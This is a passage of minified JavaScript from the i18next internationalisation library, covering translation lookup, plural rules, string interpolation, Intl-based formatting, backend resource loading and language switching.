Promise to resolve before accessing it!!!")),f.forEach(r=>{let s;if(this.isValidLookup(n))return;o=r;let a=[l];if(this.i18nFormat?.addLookupKeys)this.i18nFormat.addLookupKeys(a,l,r,e,t);else{let e;c&&(e=this.pluralResolver.getSuffix(r,t.count,t));let n=`${this.options.pluralSeparator}zero`,i=`${this.options.pluralSeparator}ordinal${this.options.pluralSeparator}`;if(c&&(t.ordinal&&0===e.indexOf(i)&&a.push(l+e.replace(i,this.options.pluralSeparator)),a.push(l+e),d&&a.push(l+n)),p){let r=`${l}${this.options.contextSeparator||"_"}${t.context}`;a.push(r),c&&(t.ordinal&&0===e.indexOf(i)&&a.push(r+e.replace(i,this.options.pluralSeparator)),a.push(r+e),d&&a.push(r+n))}}for(;s=a.pop();)this.isValidLookup(n)||(i=s,n=this.getResource(r,e,s,t))}))})}),{res:n,usedKey:r,exactUsedKey:i,usedLng:o,usedNS:s}}isValidLookup(e){return void 0!==e&&!(!this.options.returnNull&&null===e)&&!(!this.options.returnEmptyString&&""===e)}getResource(e,t,n,r={}){return this.i18nFormat?.getResource?this.i18nFormat.getResource(e,t,n,r):this.resourceStore.getResource(e,t,n,r)}getUsedParamsDetails(e={}){let t=e.replace&&!M(e.replace),n=t?e.replace:e;if(t&&void 0!==e.count&&(n.count=e.count),this.options.interpolation.defaultVariables&&(n={...this.options.interpolation.defaultVariables,...n}),!t)for(let e of(n={...n},["defaultValue","ordinal","context","replace","lng","lngs","fallbackLng","ns","keySeparator","nsSeparator","returnObjects","returnDetails","joinArrays","postProcess","interpolation"]))delete n[e];return n}static hasDefaultValue(e){let t="defaultValue";for(let n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t===n.substring(0,t.length)&&void 0!==e[n])return!0;return!1}}class em{constructor(e){this.options=e,this.supportedLngs=this.options.supportedLngs||!1,this.logger=ea.create("languageUtils")}getScriptPartFromCode(e){if(!(e=ei(e))||0>e.indexOf("-"))return null;let t=e.split("-");return 2===t.length?null:(t.pop(),"x"===t[t.length-1].toLowerCase())?null:this.formatLanguageCode(t.join("-"))}getLanguagePartFromCode(e){if(!(e=ei(e))||0>e.indexOf("-"))return e;let t=e.split("-");return this.formatLanguageCode(t[0])}formatLanguageCode(e){if(M(e)&&e.indexOf("-")>-1){let t;try{t=Intl.getCanonicalLocales(e)[0]}catch(e){}return(t&&this.options.lowerCaseLng&&(t=t.toLowerCase()),t)?t:this.options.lowerCaseLng?e.toLowerCase():e}return this.options.cleanCode||this.options.lowerCaseLng?e.toLowerCase():e}isSupportedCode(e){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(e)>-1}getBestMatchFromCodes(e){let t;return e?(e.forEach(e=>{if(t)return;let n=this.formatLanguageCode(e);(!this.options.supportedLngs||this.isSupportedCode(n))&&(t=n)}),!t&&this.options.supportedLngs&&e.forEach(e=>{if(t)return;let n=this.getScriptPartFromCode(e);if(this.isSupportedCode(n))return t=n;let r=this.getLanguagePartFromCode(e);if(this.isSupportedCode(r))return t=r;t=this.options.supportedLngs.find(e=>{if(e===r||!(0>e.indexOf("-")&&0>r.indexOf("-"))&&(e.indexOf("-")>0&&0>r.indexOf("-")&&e.substring(0,e.indexOf("-"))===r||0===e.indexOf(r)&&r.length>1))return e})}),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t):null}getFallbackCodes(e,t){if(!e)return[];if("function"==typeof e&&(e=e(t)),M(e)&&(e=[e]),Array.isArray(e))return e;if(!t)return e.default||[];let n=e[t];return n||(n=e[this.getScriptPartFromCode(t)]),n||(n=e[this.formatLanguageCode(t)]),n||(n=e[this.getLanguagePartFromCode(t)]),n||(n=e.default),n||[]}toResolveHierarchy(e,t){let n=this.getFallbackCodes((!1===t?[]:t)||this.options.fallbackLng||[],e),r=[],i=e=>{e&&(this.isSupportedCode(e)?r.push(e):this.logger.warn(`rejecting language code not found in supportedLngs: ${e}`))};return M(e)&&(e.indexOf("-")>-1||e.indexOf("_")>-1)?("languageOnly"!==this.options.load&&i(this.formatLanguageCode(e)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&i(this.getScriptPartFromCode(e)),"currentOnly"!==this.options.load&&i(this.getLanguagePartFromCode(e))):M(e)&&i(this.formatLanguageCode(e)),n.forEach(e=>{0>r.indexOf(e)&&i(this.formatLanguageCode(e))}),r}}let ev={zero:0,one:1,two:2,few:3,many:4,other:5},ey={select:e=>1===e?"one":"other",resolvedOptions:()=>({pluralCategories:["one","other"]})};class eb{constructor(e,t={}){this.languageUtils=e,this.options=t,this.logger=ea.create("pluralResolver"),this.pluralRulesCache={}}addRule(e,t){this.rules[e]=t}clearCache(){this.pluralRulesCache={}}getRule(e,t={}){let n;let r=ei("dev"===e?"en":e),i=t.ordinal?"ordinal":"cardinal",o=JSON.stringify({cleanedCode:r,type:i});if(o in this.pluralRulesCache)return this.pluralRulesCache[o];try{n=new Intl.PluralRules(r,{type:i})}catch(i){if(!Intl)return this.logger.error("No Intl support, please use an Intl polyfill!"),ey;if(!e.match(/-|_/))return ey;let r=this.languageUtils.getLanguagePartFromCode(e);n=this.getRule(r,t)}return this.pluralRulesCache[o]=n,n}needsPlural(e,t={}){let n=this.getRule(e,t);return n||(n=this.getRule("dev",t)),n?.resolvedOptions().pluralCategories.length>1}getPluralFormsOfKey(e,t,n={}){return this.getSuffixes(e,n).map(e=>`${t}${e}`)}getSuffixes(e,t={}){let n=this.getRule(e,t);return(n||(n=this.getRule("dev",t)),n)?n.resolvedOptions().pluralCategories.sort((e,t)=>ev[e]-ev[t]).map(e=>`${this.options.prepend}${t.ordinal?`ordinal${this.options.prepend}`:""}${e}`):[]}getSuffix(e,t,n={}){let r=this.getRule(e,n);return r?`${this.options.prepend}${n.ordinal?`ordinal${this.options.prepend}`:""}${r.select(t)}`:(this.logger.warn(`no plural rule found for: ${e}`),this.getSuffix("dev",t,n))}}let ex=(e,t,n,r=".",i=!0)=>{let o=Y(e,t,n);return!o&&i&&M(n)&&void 0===(o=er(e,n,r))&&(o=er(t,n,r)),o},e_=e=>e.replace(/\$/g,"$$$$");class eS{constructor(e={}){this.logger=ea.create("interpolator"),this.options=e,this.format=e?.interpolation?.format||(e=>e),this.init(e)}init(e={}){e.interpolation||(e.interpolation={escapeValue:!0});let{escape:t,escapeValue:n,useRawValueToEscape:r,prefix:i,prefixEscaped:o,suffix:s,suffixEscaped:a,formatSeparator:l,unescapeSuffix:u,unescapePrefix:c,nestingPrefix:d,nestingPrefixEscaped:p,nestingSuffix:f,nestingSuffixEscaped:h,nestingOptionsSeparator:g,maxReplaces:m,alwaysFormat:v}=e.interpolation;this.escape=void 0!==t?t:Z,this.escapeValue=void 0===n||n,this.useRawValueToEscape=void 0!==r&&r,this.prefix=i?J(i):o||"{{",this.suffix=s?J(s):a||"}}",this.formatSeparator=l||",",this.unescapePrefix=u?"":c||"-",this.unescapeSuffix=this.unescapePrefix?"":u||"",this.nestingPrefix=d?J(d):p||J("$t("),this.nestingSuffix=f?J(f):h||J(")"),this.nestingOptionsSeparator=g||",",this.maxReplaces=m||1e3,this.alwaysFormat=void 0!==v&&v,this.resetRegExp()}reset(){this.options&&this.init(this.options)}resetRegExp(){let e=(e,t)=>e?.source===t?(e.lastIndex=0,e):RegExp(t,"g");this.regexp=e(this.regexp,`${this.prefix}(.+?)${this.suffix}`),this.regexpUnescape=e(this.regexpUnescape,`${this.prefix}${this.unescapePrefix}(.+?)${this.unescapeSuffix}${this.suffix}`),this.nestingRegexp=e(this.nestingRegexp,`${this.nestingPrefix}((?:[^()"']+|"[^"]*"|'[^']*'|\\((?:[^()]|"[^"]*"|'[^']*')*\\))*?)${this.nestingSuffix}`)}interpolate(e,t,n,r){let i,o,s;let a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{},l=e=>{if(0>e.indexOf(this.formatSeparator)){let i=ex(t,a,e,this.options.keySeparator,this.options.ignoreJSONStructure);return this.alwaysFormat?this.format(i,void 0,n,{...r,...t,interpolationkey:e}):i}let i=e.split(this.formatSeparator),o=i.shift().trim(),s=i.join(this.formatSeparator).trim();return this.format(ex(t,a,o,this.options.keySeparator,this.options.ignoreJSONStructure),s,n,{...r,...t,interpolationkey:o})};this.resetRegExp();let u=r?.missingInterpolationHandler||this.options.missingInterpolationHandler,c=r?.interpolation?.skipOnVariables!==void 0?r.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:e=>e_(e)},{regex:this.regexp,safeValue:e=>this.escapeValue?e_(this.escape(e)):e_(e)}].forEach(t=>{for(s=0;i=t.regex.exec(e);){let n=i[1].trim();if(void 0===(o=l(n))){if("function"==typeof u){let t=u(e,i,r);o=M(t)?t:""}else if(r&&Object.prototype.hasOwnProperty.call(r,n))o="";else if(c){o=i[0];continue}else this.logger.warn(`missed to pass in variable ${n} for interpolating ${e}`),o=""}else M(o)||this.useRawValueToEscape||(o=B(o));let a=t.safeValue(o);if(e=e.replace(i[0],a),c?(t.regex.lastIndex+=o.length,t.regex.lastIndex-=i[0].length):t.regex.lastIndex=0,++s>=this.maxReplaces)break}}),e}nest(e,t,n={}){let r,i,o;let s=(e,t)=>{let n=this.nestingOptionsSeparator;if(0>e.indexOf(n))return e;let r=e.split(RegExp(`${n}[ ]*{`)),i=`{${r[1]}`;e=r[0];let s=(i=this.interpolate(i,o)).match(/'/g),a=i.match(/"/g);((s?.length??0)%2!=0||a)&&a.length%2==0||(i=i.replace(/'/g,'"'));try{o=JSON.parse(i),t&&(o={...t,...o})}catch(t){return this.logger.warn(`failed parsing options string in nesting for key ${e}`,t),`${e}${n}${i}`}return o.defaultValue&&o.defaultValue.indexOf(this.prefix)>-1&&delete o.defaultValue,e};for(;r=this.nestingRegexp.exec(e);){let a=[];(o=(o={...n}).replace&&!M(o.replace)?o.replace:o).applyPostProcessor=!1,delete o.defaultValue;let l=/{.*}/.test(r[1])?r[1].lastIndexOf("}")+1:r[1].indexOf(this.formatSeparator);if(-1!==l&&(a=r[1].slice(l).split(this.formatSeparator).map(e=>e.trim()).filter(Boolean),r[1]=r[1].slice(0,l)),(i=t(s.call(this,r[1].trim(),o),o))&&r[0]===e&&!M(i))return i;M(i)||(i=B(i)),i||(this.logger.warn(`missed to resolve ${r[1]} for nesting ${e}`),i=""),a.length&&(i=a.reduce((e,t)=>this.format(e,t,n.lng,{...n,interpolationkey:r[1].trim()}),i.trim())),e=e.replace(r[0],i),this.regexp.lastIndex=0}return e}}let eE=e=>{let t=e.toLowerCase().trim(),n={};if(e.indexOf("(")>-1){let r=e.split("(");t=r[0].toLowerCase().trim();let i=r[1].substring(0,r[1].length-1);"currency"===t&&0>i.indexOf(":")?n.currency||(n.currency=i.trim()):"relativetime"===t&&0>i.indexOf(":")?n.range||(n.range=i.trim()):i.split(";").forEach(e=>{if(e){let[t,...r]=e.split(":"),i=r.join(":").trim().replace(/^'+|'+$/g,""),o=t.trim();n[o]||(n[o]=i),"false"===i&&(n[o]=!1),"true"===i&&(n[o]=!0),isNaN(i)||(n[o]=parseInt(i,10))}})}return{formatName:t,formatOptions:n}},ek=e=>{let t={};return(n,r,i)=>{let o=i;i&&i.interpolationkey&&i.formatParams&&i.formatParams[i.interpolationkey]&&i[i.interpolationkey]&&(o={...o,[i.interpolationkey]:void 0});let s=r+JSON.stringify(o),a=t[s];return a||(a=e(ei(r),i),t[s]=a),a(n)}},ew=e=>(t,n,r)=>e(ei(n),r)(t);class eC{constructor(e={}){this.logger=ea.create("formatter"),this.options=e,this.init(e)}init(e,t={interpolation:{}}){this.formatSeparator=t.interpolation.formatSeparator||",";let n=t.cacheInBuiltFormats?ek:ew;this.formats={number:n((e,t)=>{let n=new Intl.NumberFormat(e,{...t});return e=>n.format(e)}),currency:n((e,t)=>{let n=new Intl.NumberFormat(e,{...t,style:"currency"});return e=>n.format(e)}),datetime:n((e,t)=>{let n=new Intl.DateTimeFormat(e,{...t});return e=>n.format(e)}),relativetime:n((e,t)=>{let n=new Intl.RelativeTimeFormat(e,{...t});return e=>n.format(e,t.range||"day")}),list:n((e,t)=>{let n=new Intl.ListFormat(e,{...t});return e=>n.format(e)})}}add(e,t){this.formats[e.toLowerCase().trim()]=t}addCached(e,t){this.formats[e.toLowerCase().trim()]=ek(t)}format(e,t,n,r={}){let i=t.split(this.formatSeparator);if(i.length>1&&i[0].indexOf("(")>1&&0>i[0].indexOf(")")&&i.find(e=>e.indexOf(")")>-1)){let e=i.findIndex(e=>e.indexOf(")")>-1);i[0]=[i[0],...i.splice(1,e)].join(this.formatSeparator)}return i.reduce((e,t)=>{let{formatName:i,formatOptions:o}=eE(t);if(this.formats[i]){let t=e;try{let s=r?.formatParams?.[r.interpolationkey]||{},a=s.locale||s.lng||r.locale||r.lng||n;t=this.formats[i](e,a,{...o,...r,...s})}catch(e){this.logger.warn(e)}return t}return this.logger.warn(`there was no format function for ${i}`),e},e)}}let eT=(e,t)=>{void 0!==e.pending[t]&&(delete e.pending[t],e.pendingCount--)};class eN extends el{constructor(e,t,n,r={}){super(),this.backend=e,this.store=t,this.services=n,this.languageUtils=n.languageUtils,this.options=r,this.logger=ea.create("backendConnector"),this.waitingReads=[],this.maxParallelReads=r.maxParallelReads||10,this.readingCalls=0,this.maxRetries=r.maxRetries>=0?r.maxRetries:5,this.retryTimeout=r.retryTimeout>=1?r.retryTimeout:350,this.state={},this.queue=[],this.backend?.init?.(n,r.backend,r)}queueLoad(e,t,n,r){let i={},o={},s={},a={};return e.forEach(e=>{let r=!0;t.forEach(t=>{let s=`${e}|${t}`;!n.reload&&this.store.hasResourceBundle(e,t)?this.state[s]=2:this.state[s]<0||(1===this.state[s]?void 0===o[s]&&(o[s]=!0):(this.state[s]=1,r=!1,void 0===o[s]&&(o[s]=!0),void 0===i[s]&&(i[s]=!0),void 0===a[t]&&(a[t]=!0)))}),r||(s[e]=!0)}),(Object.keys(i).length||Object.keys(o).length)&&this.queue.push({pending:o,pendingCount:Object.keys(o).length,loaded:{},errors:[],callback:r}),{toLoad:Object.keys(i),pending:Object.keys(o),toLoadLanguages:Object.keys(s),toLoadNamespaces:Object.keys(a)}}loaded(e,t,n){let r=e.split("|"),i=r[0],o=r[1];t&&this.emit("failedLoading",i,o,t),!t&&n&&this.store.addResourceBundle(i,o,n,void 0,void 0,{skipCopy:!0}),this.state[e]=t?-1:2,t&&n&&(this.state[e]=0);let s={};this.queue.forEach(n=>{H(n.loaded,[i],o),eT(n,e),t&&n.errors.push(t),0!==n.pendingCount||n.done||(Object.keys(n.loaded).forEach(e=>{s[e]||(s[e]={});let t=n.loaded[e];t.length&&t.forEach(t=>{void 0===s[e][t]&&(s[e][t]=!0)})}),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())}),this.emit("loaded",s),this.queue=this.queue.filter(e=>!e.done)}read(e,t,n,r=0,i=this.retryTimeout,o){if(!e.length)return o(null,{});if(this.readingCalls>=this.maxParallelReads){this.waitingReads.push({lng:e,ns:t,fcName:n,tried:r,wait:i,callback:o});return}this.readingCalls++;let s=(s,a)=>{if(this.readingCalls--,this.waitingReads.length>0){let e=this.waitingReads.shift();this.read(e.lng,e.ns,e.fcName,e.tried,e.wait,e.callback)}if(s&&a&&r<this.maxRetries){setTimeout(()=>{this.read.call(this,e,t,n,r+1,2*i,o)},i);return}o(s,a)},a=this.backend[n].bind(this.backend);if(2===a.length){try{let n=a(e,t);n&&"function"==typeof n.then?n.then(e=>s(null,e)).catch(s):s(null,n)}catch(e){s(e)}return}return a(e,t,s)}prepareLoading(e,t,n={},r){if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();M(e)&&(e=this.languageUtils.toResolveHierarchy(e)),M(t)&&(t=[t]);let i=this.queueLoad(e,t,n,r);if(!i.toLoad.length)return i.pending.length||r(),null;i.toLoad.forEach(e=>{this.loadOne(e)})}load(e,t,n){this.prepareLoading(e,t,{},n)}reload(e,t,n){this.prepareLoading(e,t,{reload:!0},n)}loadOne(e,t=""){let n=e.split("|"),r=n[0],i=n[1];this.read(r,i,"read",void 0,void 0,(n,o)=>{n&&this.logger.warn(`${t}loading namespace ${i} for language ${r} failed`,n),!n&&o&&this.logger.log(`${t}loaded namespace ${i} for language ${r}`,o),this.loaded(e,n,o)})}saveMissing(e,t,n,r,i,o={},s=()=>{}){if(this.services?.utils?.hasLoadedNamespace&&!this.services?.utils?.hasLoadedNamespace(t)){this.logger.warn(`did not save key "${n}" as the namespace "${t}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}if(null!=n&&""!==n){if(this.backend?.create){let a={...o,isUpdate:i},l=this.backend.create.bind(this.backend);if(l.length<6)try{let i;(i=5===l.length?l(e,t,n,r,a):l(e,t,n,r))&&"function"==typeof i.then?i.then(e=>s(null,e)).catch(s):s(null,i)}catch(e){s(e)}else l(e,t,n,r,s,a)}e&&e[0]&&this.store.addResource(e[0],t,n,r)}}}let eI=()=>({debug:!1,initAsync:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!1,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:e=>{let t={};if("object"==typeof e[1]&&(t=e[1]),M(e[1])&&(t.defaultValue=e[1]),M(e[2])&&(t.tDescription=e[2]),"object"==typeof e[2]||"object"==typeof e[3]){let n=e[3]||e[2];Object.keys(n).forEach(e=>{t[e]=n[e]})}return t},interpolation:{escapeValue:!0,format:e=>e,prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0},cacheInBuiltFormats:!0}),eO=e=>(M(e.ns)&&(e.ns=[e.ns]),M(e.fallbackLng)&&(e.fallbackLng=[e.fallbackLng]),M(e.fallbackNS)&&(e.fallbackNS=[e.fallbackNS]),e.supportedLngs?.indexOf?.("cimode")<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),"boolean"==typeof e.initImmediate&&(e.initAsync=e.initImmediate),e),eL=()=>{},eR=e=>{Object.getOwnPropertyNames(Object.getPrototypeOf(e)).forEach(t=>{"function"==typeof e[t]&&(e[t]=e[t].bind(e))})};class eD extends el{constructor(e={},t){if(super(),this.options=eO(e),this.services={},this.logger=ea,this.modules={external:[]},eR(this),t&&!this.isInitialized&&!e.isClone){if(!this.options.initAsync)return this.init(e,t),this;setTimeout(()=>{this.init(e,t)},0)}}init(e={},t){this.isInitializing=!0,"function"==typeof e&&(t=e,e={}),null==e.defaultNS&&e.ns&&(M(e.ns)?e.defaultNS=e.ns:0>e.ns.indexOf("translation")&&(e.defaultNS=e.ns[0]));let n=eI();this.options={...n,...this.options,...eO(e)},this.options.interpolation={...n.interpolation,...this.options.interpolation},void 0!==e.keySeparator&&(this.options.userDefinedKeySeparator=e.keySeparator),void 0!==e.nsSeparator&&(this.options.userDefinedNsSeparator=e.nsSeparator),"function"!=typeof this.options.overloadTranslationOptionHandler&&(this.options.overloadTranslationOptionHandler=n.overloadTranslationOptionHandler);let r=e=>e?"function"==typeof e?new e:e:null;if(!this.options.isClone){let e;this.modules.logger?ea.init(r(this.modules.logger),this.options):ea.init(null,this.options),e=this.modules.formatter?this.modules.formatter:eC;let t=new em(this.options);this.store=new eu(this.options.resources,this.options);let i=this.services;i.logger=ea,i.resourceStore=this.store,i.languageUtils=t,i.pluralResolver=new eb(t,{prepend:this.options.pluralSeparator,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),this.options.interpolation.format&&this.options.interpolation.format!==n.interpolation.format&&this.logger.deprecate("init: you are still using the legacy format function, please use the new approach: https://www.i18next.com/translation-function/formatting"),e&&(!this.options.interpolation.format||this.options.interpolation.format===n.interpolation.format)&&(i.formatter=r(e),i.formatter.init&&i.formatter.init(i,this.options),this.options.interpolation.format=i.formatter.format.bind(i.formatter)),i.interpolator=new eS(this.options),i.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},i.backendConnector=new eN(r(this.modules.backend),i.resourceStore,i,this.options),i.backendConnector.on("*",(e,...t)=>{this.emit(e,...t)}),this.modules.languageDetector&&(i.languageDetector=r(this.modules.languageDetector),i.languageDetector.init&&i.languageDetector.init(i,this.options.detection,this.options)),this.modules.i18nFormat&&(i.i18nFormat=r(this.modules.i18nFormat),i.i18nFormat.init&&i.i18nFormat.init(this)),this.translator=new eg(this.services,this.options),this.translator.on("*",(e,...t)=>{this.emit(e,...t)}),this.modules.external.forEach(e=>{e.init&&e.init(this)})}if(this.format=this.options.interpolation.format,t||(t=eL),this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){let e=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);e.length>0&&"dev"!==e[0]&&(this.options.lng=e[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined"),["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(e=>{this[e]=(...t)=>this.store[e](...t)}),["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(e=>{this[e]=(...t)=>(this.store[e](...t),this)});let i=F(),o=()=>{let e=(e,n)=>{this.isInitializing=!1,this.isInitialized&&!this.initializedStoreOnce&&this.logger.warn("init: i18next is already initialized. You should call init just once!"),this.isInitialized=!0,this.options.isClone||this.logger.log("initialized",this.options),this.emit("initialized",this.options),i.resolve(n),t(e,n)};if(this.languages&&!this.isInitialized)return e(null,this.t.bind(this));this.changeLanguage(this.options.lng,e)};return this.options.resources||!this.options.initAsync?o():setTimeout(o,0),i}loadResources(e,t=eL){let n=t,r=M(e)?e:this.language;if("function"==typeof e&&(n=e),!this.options.resources||this.options.partialBundledLanguages){if(r?.toLowerCase()==="cimode"&&(!this.options.preload||0===this.options.preload.length))return n();let e=[],t=t=>{t&&"cimode"!==t&&this.services.languageUtils.toResolveHierarchy(t).forEach(t=>{"cimode"!==t&&0>e.indexOf(t)&&e.push(t)})};r?t(r):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(e=>t(e)),this.options.preload?.forEach?.(e=>t(e)),this.services.backendConnector.load(e,this.options.ns,e=>{e||this.resolvedLanguage||!this.language||this.setResolvedLanguage(this.language),n(e)})}else n(null)}reloadResources(e,t,n){let r=F();return"function"==typeof e&&(n=e,e=void 0),"function"==typeof t&&(n=t,t=void 0),e||(e=this.languages),t||(t=this.options.ns),n||(n=eL),this.services.backendConnector.reload(e,t,e=>{r.resolve(),n(e)}),r}use(e){if(!e)throw Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===e.type&&(this.modules.backend=e),("logger"===e.type||e.log&&e.warn&&e.error)&&(this.modules.logger=e),"languageDetector"===e.type&&(this.modules.languageDetector=e),"i18nFormat"===e.type&&(this.modules.i18nFormat=e),"postProcessor"===e.type&&ec.addPostProcessor(e),"formatter"===e.type&&(this.modules.formatter=e),"3rdParty"===e.type&&this.modules.external.push(e),this}setResolvedLanguage(e){if(e&&this.languages&&!(["cimode","dev"].indexOf(e)>-1)){for(let e=0;e<this.languages.length;e++){let t=this.languages[e];if(!(["cimode","dev"].indexOf(t)>-1)&&this.store.hasLanguageSomeTranslations(t)){this.resolvedLanguage=t;break}}!this.resolvedLanguage&&0>this.languages.indexOf(e)&&this.store.hasLanguageSomeTranslations(e)&&(this.resolvedLanguage=e,this.languages.unshift(e))}}changeLanguage(e,t){this.isLanguageChangingTo=e;let n=F();this.emit("languageChanging",e);let r=e=>{this.language=e,this.languages=this.services.languageUtils.toResolveHierarchy(e),this.resolvedLanguage=void 0,this.setResolvedLanguage(e)},i=(i,o)=>{o?this.isLanguageChangingTo===e&&(r(o),this.translator.changeLanguage(o),this.isLanguageChangingTo=void 0,this.emit("languageChanged",o),this.logger.log("languageChanged",o)):this.isLanguageChangingTo=void 0,n.resolve((...e)=>this.t(...e)),t&&t(i,(...e)=>this.t(...e))},o=t=>{e||t||!this.services.languageDetector||(t=[]);let n=M(t)?t:t&&t[0],o=this.store.hasLanguageSomeTranslations(n)?n:this.services.languageUtils.getBestMatchFromCodes(M(t)?[t]:t);o&&(this.language||r(o),this.translator.language||this.translator.changeLanguage(o),this.services.languageDetector?.cacheUserLanguage?.(o)),this.loadResources(o,e=>{i(e,o)})};return e||!this.services.languageDetector||this.services.languageDetector.async?!e&&this.services.languageDetector&&this.services.languageDetector.async?0===this.services.languageDetector.detect.length?this.services.languageDetector.detect().then(o):this.services.languageDetector.detect(o):o(e):o(this.services.languageDetector.detect()),n}getFixedT(e,t,n){let r=(e,t,...i)=>{let o,s;(o="object"!=typeof t?this.options.overloadTranslationOptionHandler([e,t].concat(i)):{...t}).lng=o.lng||r.lng,o.lngs=o.lngs||r.lngs,o.ns=o.ns||r.ns,""!==o.keyPrefix&&(o.keyPrefix=o.keyPrefix||n||r.keyPrefix);let a=this.options.keySeparator||".";return o.keyPrefix&&Array.isArray(e)?s=e.map(e=>("function"==typeof e&&(e=ep(e,{...this.options,...t})),`${o.keyPrefix}${a}${e}`)):("function"==typeof e&&(e=ep(e,{...this.options,...t})),s=o.keyPrefix?`${o.keyPrefix}${a}${e}`:e),this.t(s,o)};return M(e)?r.lng=e:r.lngs=e,r.ns=t,r.keyPrefix=n,r}t(...e){return this.translator?.translate(...e)}exists(...e){return this.translator?.exists(...e)}setDefaultNamespace(e){this.options.defaultNS=e}hasLoadedNamespace(e,t={}){if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;let n=t.lng||this.resolvedLanguage||this.languages[0],r=!!this.options&&this.options.fallbackLng,i=this.languages[this.languages.length-1];if("cimode"===n.toLowerCase())return!0;let o=(e,t)=>{let n=this.services.backendConnector.state[`${e}|${t}`];return -1===n||0===n||2===n};if(t.precheck){let e=t.precheck(this,o);if(void 0!==e)return e}return!!(this.hasResourceBundle(n,e)||!this.services.backendConnector.backend||this.options.resources&&!this.options.partialBundledLanguages||o(n,e)&&(!r||o(i,e)))}loadNamespaces(e,t){let n=F();return this.options.ns?(M(e)&&(e=[e]),e.forEach(e=>{0>this.options.ns.indexOf(e)&&this.options.ns.push(e)}),this.loadResources(e=>{n.resolve(),t&&t(e)}),n):(t&&t(),Promise.resolve())}loadLanguages(e,t){let n=F();M(e)&&(e=[e]);let r=this.options.preload||[],i=e.filter(e=>0>r.indexOf(e)&&this.services.languageUtils.isSupportedCode(e));return i.length?(this.options.preload=r.concat(i),this.loadResources(e=>{n.resolve(),t&&t(e)}),n):(t&&t(),Promise.resolve())}dir(e){if(e||(e=this.resolvedLanguage||(this.languages?.length>0?this.languages[0]:this.language)),!e)return"rtl";try{let t=new Intl.Locale(e);if(t&&t.getTextInfo){let e=t.getTextInfo();if(e&&e.direction)return e.direction}}catch(e){}let t=this.services?.languageUtils||new em(eI());return e.toLowerCase().indexOf("-latn")>1?"ltr":["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"].indexOf(t.getLanguagePartFromCode(e))>-1||e.toLowerCase().indexOf("-arab")>1?"rtl":"ltr"}static createInstance(e={},t){let n=new eD(e,t);return n.createInstance=eD.createInstance,n}cloneInstance(e={},t=eL){let n=e.forkResourceStore;n&&delete e.forkResourceStore;let r={...this.options,...e,isClone:!0},i=new eD(r);if((void 0!==e.debug||void 0!==e.prefix)&&(i.logger=i.logger.clone(e)),["store","services","language"].forEach(e=>{i[e]=this[e]}),i.services={...this.services},i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},n){let e=Object.keys(this.store.data).reduce((e,t)=>(e[t]={...this.store.data[t]},e[t]=Object.keys(e[t]).reduce((n,r)=>(n[r]={...e[t][r]},n),e[t]),e),{});i.store=new eu(e,r),i.services.resourceStore=i.store}return e.interpolation&&(i.services.interpolator=new eS(r)),i.translator=new eg(i.services,r),i.translator.on("*",(e,...t)=>{i.emit(e,...t)}),i.init(r,t),i.translator.options=r,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}toJSON(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}}let eA=eD.createInstance();eA.createInstance,eA.dir,eA.init,eA.loadResources,eA.reloadResources,eA.use,eA.changeLanguage,eA.getFixedT,eA.t,eA.exists,eA.setDefaultNamespace,eA.hasLoadedNamespace,eA.loadNamespaces,eA.loadLanguages;var eP=function(e){void 0===e.ns&&(e.ns=[]);var t,n,r=eA.createInstance(e);return r.isInitialized?t=Promise.resolve(eA.t):(null==e||null===(n=e.use)||void 